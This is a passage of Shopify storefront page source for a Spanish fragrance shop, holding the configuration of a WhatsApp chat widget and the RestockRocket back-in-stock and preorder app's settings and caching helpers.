        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowOnMobile = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = ``;sgwaWidgetText = ``;sgwaWidgetDescription = ``;sgwaWidgetResponseText = ``;sgwaWidgetGDPRNotice = ``;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "left";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"68134fb8bcf7081a987f2df9", "accountName"=>"Aromaticks", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/essences_4cba86b4-a3ee-4c55-9f2e-733f925cf7f8.png?v=1746096044", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34722494144", "predefinedText"=>"Hola, necesito información sobre....", "title"=>"Hola ¿En que te podemos ayudar?", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"68134fb8bcf7081a987f2df9", "accountName"=>"Aromaticks", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/essences_4cba86b4-a3ee-4c55-9f2e-733f925cf7f8.png?v=1746096044", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34722494144", "predefinedText"=>"Hola, necesito información sobre....", "title"=>"Hola ¿En que te podemos ayudar?", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"65dd02aafde2ef14e1899791", "accountName"=>"Ana", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/DiseA_o_sin_tA_tulo_4.png?v=1708982945", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34676775804", "predefinedText"=>"Hola ¿En que te podemos ayudar?", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"ON", "enabledGoogle"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"65dd02aafde2ef14e1899791", "accountName"=>"Ana", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/DiseA_o_sin_tA_tulo_4.png?v=1708982945", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34676775804", "predefinedText"=>"Hola ¿En que te podemos ayudar?", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"ON", "enabledGoogle"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AdmdXU3VUQ3hMTm1rN__8764476057892802672" class="shopify-block shopify-app-block"><!-- Config and setup JS -->
<script id="RestockRocketConfig">
  window._RestockRocketConfig = window._RestockRocketConfig || {}

  // Helper function to normalize locale format from hyphen to underscore (e.g., 'en-US' -> 'en_us')
  // This matches the backend's Mobility.normalize_locale behavior
  // Returns empty string if locale is empty or invalid (matches original behavior)
  function normalizeLocale(locale) {
    if (!locale || locale.trim() === '') {
      return '';
    }
    return locale.toString().toLowerCase().replace(/-/g, '_');
  }

  window._RestockRocketConfig.locale = 'es';
  window._RestockRocketConfig.normalizedLocale = normalizeLocale('es');
  window._RestockRocketConfig.shop = 'aromaticks.myshopify.com';
  window._RestockRocketConfig.pageType = 'collection';window._RestockRocketConfig.marketId = 1932492851;window._RestockRocketConfig.countryName = 'España';
    window._RestockRocketConfig.countryIsoCode = 'ES';window._RestockRocketConfig.cartInventoryQuantity = {};window._RestockRocketConfig.cachedSettings = {"id":33855,"shop_id":33773,"currency":"EUR","created_at":"2025-06-04T20:25:14.370Z","updated_at":"2025-12-28T14:26:37.700Z","enable_app":true,"enable_signup_widget":true,"storefront_button_text":"Notifícame cuando esté disponible","storefront_button_text_color":"#FFFFFF","storefront_button_background_color":"#202223","storefront_form_header":"Notifícame","storefront_form_description":"¡Recibe una notificación tan pronto como este producto esté disponible nuevamente registrándote a continuación!","storefront_form_button_text":"Notifícame cuando esté disponible","storefront_form_button_text_color":"#FFFFFF","storefront_form_button_background_color":"#202223","storefront_form_terms":"Prometemos no enviar spam. Solo recibirás notificaciones de este producto.","storefront_form_error":"Por favor, introduce una dirección de correo electrónico válida","storefront_form_success":"¡Gracias! Te notificaremos cuando el producto esté disponible.","enable_powered_by":true,"show_button_on_preorder":false,"sms_enabled":false,"email_enabled":true,"storefront_button_disable_tag":"rocket-hide","theme_config":{"disableDebugLoggingForNonPreorderItem":false},"storefront_form_email_placeholder":"Dirección de correo electrónico","storefront_form_phone_placeholder":"SMS","storefront_form_phone_label":"Número de teléfono","storefront_form_email_label":"Correo electrónico","storefront_form_phone_error":"Por favor, introduce un número de teléfono válido","storefront_form_customer_name_placeholder":"Nombre","storefront_form_customer_name_error":"Por favor, introduce tu nombre","storefront_form_did_you_mean_error":"¿Quisiste decir %{suggested_email}? O usar %{current_email}","form_customer_name_enabled":false,"form_customer_name_required":false,"css_config":".product-form__buttons button[disabled]\r\n{\r\ndisplay:none !important;\r\n}","js_config":"","collect_promotion_consent":false,"storefront_form_promotion_consent_label":"Notifícame también sobre otras noticias, ventas, descuentos y ofertas","show_button_on_collection":true,"sms_default_country":"es","sms_allowed_countries":[],"sms_restrict_country":false,"sms_default_channel":true,"optin_required":false,"optin_success_text":"¡Registro confirmado! Recibirá una alerta cuando el producto vuelva a estar en stock.","storefront_button_border_radius":0,"storefront_button_disable_tag_hides_button":true,"storefront_button_disable_tag_enabled":false,"quantity_required":false,"storefront_form_quantity_label":"Cantidad","enable_alerts":true,"sms_allowed":false,"email_allowed":true,"collect_promotion_consent_default":true,"insert_button_after_selector":".product-form__buttons button","insert_button_after_selector_type":"afterend","storefront_button_position_type":"specific","storefront_form_duplicate_error":"Ya te has suscrito para recibir alertas de este producto.","storefront_mixed_cart_error":"This item needs to be purchased separately. Please check out or clear your cart before adding this item.","storefront_error_heading":"Error","default_locale":"es","collection_page_button_text_color":"#FFFFFF","collection_page_button_background_color":"#202223","show_button_if_any_out_of_stock":false,"show_button_if_any_variant_out_of_stock_collection":true,"show_button_on_index":false,"insert_button_after_selector_collection":".aromaticks-hover-button","insert_button_after_selector_index":".quick-add__submit","push_enabled":false,"push_allowed":true,"storefront_form_push_label":"Push","storefront_form_push_description":"Haz clic en 'Permitir' para ser notificado vía notificación push","storefront_form_push_error":"¡Permiso rechazado! Por favor, revisa las configuraciones de notificación e intenta de nuevo","storefront_font_family":"Jost, sans-serif","insert_button_after_selector_collection_type":"afterend","show_channel_selector":false,"storefront_form_empty_error":"Por favor, completa una o más de las opciones anteriores","storefront_form_push_input":"Enviar notificación push","insert_button_after_selector_page":".quick-add__submit","show_button_on_page":false,"insert_button_after_selector_search":".quick-add__submit","show_button_on_search":false,"app_proxy_path_prefix":"/apps/restockrocket-production","collection_link_selector":".product-link","index_link_selector":".product-link","page_link_selector":".product-link","search_link_selector":".product-link","collection_check_link_visibility":true,"collection_buttons_container":".product-grid","index_buttons_container":".product-grid","page_buttons_container":".product-grid","search_buttons_container":".product-grid","extension_enable_url_variant_detection":true,"extension_enable_value_variant_detection":true,"extension_value_variant_selector":"[name='id']","resubscribe_text":"Este producto está agotado. ¡Recibe una notificación cuando vuelva a estar disponible ingresando tus detalles a continuación!","preorder_enabled":true,"preorder_buy_button_selector":".shopify_payment_button","preorder_add_to_cart_button_selector":"[name=\"add\"]","preorder_badge_selector":".price__regular","preorder_button_out_of_stock_text":"Sin stock","preorder_button_add_to_cart_text":"Add to cart","preorder_form_selector":"form[action*=\"/cart/add\"]","preorder_collection_enabled":false,"preorder_collection_form_selector":"form[action=\"/cart/add\"]","preorder_collection_add_to_cart_button_selector":".quick-add__submit","preorder_index_enabled":false,"preorder_index_form_selector":"form[action=\"/cart/add\"]","preorder_index_add_to_cart_button_selector":".quick-add__submit","preorder_page_enabled":false,"preorder_page_form_selector":"form[action=\"/cart/add\"]","preorder_page_add_to_cart_button_selector":".quick-add__submit","preorder_search_enabled":false,"preorder_search_form_selector":"form[action=\"/cart/add\"]","preorder_search_add_to_cart_button_selector":".quick-add__submit","preorder_collection_badge_selector":".card__content","preorder_index_badge_selector":".card__content","preorder_page_badge_selector":".card__content","preorder_search_badge_selector":".card__content","preorder_badge_selector_type":"beforeend","preorder_collection_badge_selector_type":"afterend","preorder_button_child_selector":"span","preorder_button_disclaimer_insert_selector":".product-form__submit","preorder_button_disclaimer_insert_selector_type":"afterend","preorder_payment_insert_selector":".product-form__submit","preorder_payment_insert_selector_type":"beforebegin","preorder_price_container_selector":".price__container","preorder_price_container_selector_insert_type":"beforeend","preorder_terms_insert_selector":"","preorder_terms_insert_selector_type":"afterend","preorder_original_price_selector":".price-item","preorder_price_format":"{{amount}} {{currency}}","show_badge_if_any_variant_is_preorder":false,"enable_console_debug":false,"inline_form_enabled":false,"inline_form_selector":"share-button","inline_form_selector_type":"afterend","storefront_form_prefill_customer":true,"storefront_form_show_image":false,"storefront_form_text_color":"#202223","storefront_form_background_color":"#FFFFFF","storefront_form_border_radius":0,"market_setup_type":"single_market","shopify_app_id":5940125,"preorder_progress_bar_insert_selector":null,"preorder_progress_bar_insert_selector_type":"beforebegin","countdown_timer_insert_selector":null,"countdown_timer_insert_selector_type":"afterend","cache":true,"cached_at":"2026-01-08T15:54:05.352Z","multi_language_enabled":false,"translation_locale":"es"};window._RestockRocketConfig.cachedPreorderVariantIds = {"preorder_variant_ids":[40554484105267,40582500450355,40582537740339,40582674284595,40582681002035],"updated_at":"2026-01-24T13:15:52Z","market_locations_enabled":false,"market_id":1932492851,"preorder_location_filter_enabled":false,"preorder_location_filter_ids":[],"collection_id":null};window._RestockRocketConfig.cachedInStockVariantIds = { in_stock_variant_ids: [] };window._RestockRocketConfig.cachedOutOfStockVariantIds = { out_of_stock_variant_ids: [] };window._RestockRocketConfig.cachedVariantPreorderLimits = {"variant_preorder_limits":{},"updated_at":"2026-01-24T13:00:02Z","shopify_market_id":1932492851,"market_locations_enabled":false};
    window._RestockRocketConfig.cachedVariantPreorderLimitsMarketKey = "variant_preorder_limits_for_market_1932492851";window._RestockRocketConfig.cachedVariantShippingTexts = {"variant_shipping_texts":{},"updated_at":"2026-01-24T13:00:02Z","shopify_market_id":1932492851,"market_locations_enabled":false};
    window._RestockRocketConfig.cachedVariantShippingTextsMarketKey = "variant_shipping_texts_for_market_1932492851";window._RestockRocketConfig.sellingPlans = [{"shopify_selling_plan_group_id":78711390538,"shopify_selling_plan_id":691959988554,"enabled":true,"variant_ids":[40932687544371],"product_variants_source":"custom","name":"Preventa","preorder_button_text":"Preventa","preorder_button_description":"Nota: Este es un pedido anticipado. Los artículos se enviarán según la fecha de entrega estimada.","preorder_button_description_background_color":"#ebebeb","preorder_button_description_text_color":"#000000","preorder_button_description_border_radius":10,"preorder_button_description_show_quantity_limit":false,"preorder_button_description_quantity_limit_suffix":" units available for preorder","preorder_button_description_shipping_text_prefix":"Shipping: ","delivery_exact_time":null,"delivery_after_n_intervals":null,"delivery_at":"2025-06-04T20:27:36.759Z","delivery_type":"asap","quantity_limit_text":"{{ quantity }} units available for preorder","preorder_button_description_show_shipping":false,"preorder_button_description_icons_enabled":true,"preorder_shipping_text":"Shipping: {{ date }}","shipping_applies_to_all_products":true,"shipping_text":"ASAP","payment_type":"full","billing_checkout_charge_type":"percentage","billing_checkout_charge_amount":null,"billing_checkout_charge_percentage":null,"pricing_type":"no_discount","pricing_amount":"0.0","pricing_percentage":"10.0","discount_text":"Save {{ discount }}","billing_title":"Full payment","billing_description":null,"enable_billing_widget":false,"inventory_provider":"stoq","preorder_badge_enabled":false,"preorder_badge_text":"Preorder","preorder_badge_text_color":"#FFFFFF","preorder_badge_background_color":"#000000","preorder_discounted_price_enabled":null,"payment_line_item_property_enabled":false,"shipping_line_item_property_enabled":false,"custom_line_item_property_text":null,"preorder_button_text_color":"#ffffff","preorder_button_background_color":"#8700d3","preorder_button_colors_enabled":false,"markets_enabled":false,"market_id":1932492851,"shopify_market_ids":[],"use_shopify_selling_plan":true,"use_simplified_shipping_text":false,"translations":{},"payment_options":[{"billing_type":"no_remaining_balance","billing_checkout_charge_type":"percentage","billing_checkout_charge_amount":null,"billing_checkout_charge_percentage":null,"billing_at":"2025-06-04T20:27:36.759Z","billing_after_n_intervals":null,"billing_after_interval_type":"day","pricing_type":"no_discount","pricing_amount":"0.0","pricing_percentage":"10.0","billing_title":"Full payment","billing_description":null,"discount_text":"Save {{ discount }}","shopify_selling_plan_id":691959988554,"is_default":true,"type":"full","translations":{}}],"require_preorder_acknowledgement":false,"preorder_acknowledgement_text":"I acknowledge and agree to the preorder terms and conditions for this product.","preorder_min_quantity":null,"preorder_max_quantity":null,"countdown_timer_enabled":false,"countdown_timer_insert_selector":null,"countdown_timer_insert_selector_type":"afterend","countdown_timer_style":"text","countdown_timer_text_color":"#000000","countdown_timer_background_color":"#f5f5f5","countdown_timer_border_radius":8,"countdown_timer_format":"DHMS","countdown_timer_use_schedule_dates":true,"countdown_timer_custom_start_date":null,"countdown_timer_custom_end_date":null,"countdown_timer_starts_text":null,"countdown_timer_ends_text":null,"updated_at":"2025-06-04T20:31:22.342Z","allow_mixed_cart":true}];window._RestockRocketConfig.integrations = [{"id":"e9b2dc49-3577-4e18-8430-ad516185f0a7","shop_id":33773,"enabled":true,"page_types":["product","collection","index","search","page"],"configuration":{"toastDuration":10000,"toastPosition":"bottom-right","enableXHRHijack":true,"enableFetchHijack":true,"quantityLimitDisabled":false},"type":"hijack","css_config":null,"js_config":null,"created_at":"2025-06-04T20:27:34.560Z","updated_at":"2025-06-04T20:27:34.560Z"}];window._RestockRocketConfig.obfuscateInventoryQuantity = false;window._RestockRocketConfig.scriptUrlProduct = 'https://cdn.shopify.com/extensions/019be54f-8f0d-70e6-b929-07cdec30d6d9/restock-rocket-shopify-432/assets/restockrocket-product.js'
  window._RestockRocketConfig.scriptUrlCollection = 'https://cdn.shopify.com/extensions/019be54f-8f0d-70e6-b929-07cdec30d6d9/restock-rocket-shopify-432/assets/restockrocket-collection.js'
  window._RestockRocketConfig.scriptHost = window._RestockRocketConfig.scriptUrlProduct.substring(0, window._RestockRocketConfig.scriptUrlProduct.lastIndexOf('/') + 1)
  window._RestockRocketConfig.host = 'https://app.restockrocket.io'

  const SETTINGS_CACHE_DURATION = 15 * 60 * 1000; // 15 minutes in milliseconds

  function checkSettingsExpiry(settings) {
    try {
      if (!settings || !settings.updated_at) {
        console.debug('STOQ - Invalid settings data structure');
        return null;
      }

      if (!settings.cache) {
        console.debug('STOQ - settings caching disabled');
        return null;
      }

      // Check if translations are enabled but missing from cache
      // This handles the backfill period where DB has translations but metafield doesn't
      if (settings.multi_language_enabled) {
        if (!settings.translations) {
          // Translations enabled but no translation data in metafield
          // Metafield hasn't been backfilled yet - force refresh
          console.debug('STOQ - multi-language enabled but no translation data in cache, fetching fresh');
          return null;
        }

        // Translations object exists in metafield - cache is valid
        // If current locale isn't translated, applyTranslations will gracefully use default locale from base fields
        if (window._RestockRocketConfig.normalizedLocale &&
            !Object.prototype.hasOwnProperty.call(settings.translations, window._RestockRocketConfig.normalizedLocale)) {
          console.debug('STOQ - locale not explicitly translated, will use default language from cache');
        }
        // Don't return null - continue using cache even for untranslated locales
      }

      const updatedAt = new Date(settings.updated_at);
      if (isNaN(updatedAt.getTime())) {
        console.debug('STOQ - Invalid updated_at date format in settings');
        return null;
      }

      const age = Date.now() - updatedAt.getTime();
      if (age < SETTINGS_CACHE_DURATION) {
        console.debug('STOQ - settings changed recently, skipping cache');
        return null;
      }

      return settings;
    } catch (error) {
      console.debug('STOQ - Error checking settings cache:', error);
      return null;
    }
  }

  function createRestockRocketContainer() {
    const restockRocketContainer = document.createElement('div');
    restockRocketContainer.id = 'restock-rocket';
    document.body.appendChild(restockRocketContainer);
  }

